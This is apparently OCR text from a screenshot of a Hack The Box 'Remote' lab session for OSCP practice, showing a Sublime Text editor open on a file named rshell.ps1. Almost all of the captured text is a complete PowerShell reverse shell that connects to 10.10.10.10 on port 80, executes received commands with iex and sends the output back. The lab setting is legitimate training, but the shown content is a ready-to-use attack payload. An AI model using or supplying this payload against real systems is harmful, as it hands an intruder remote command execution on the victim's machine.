 Mozilla Firefox
plaintext@kali: ~/htb/re...
~/htb/remote/www/rsh...
12:38 PM
0%
~/htb/remote/www/rshell.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
rshell.ps1
1
$client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback =
(iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
OSCP
Line 1, Column 1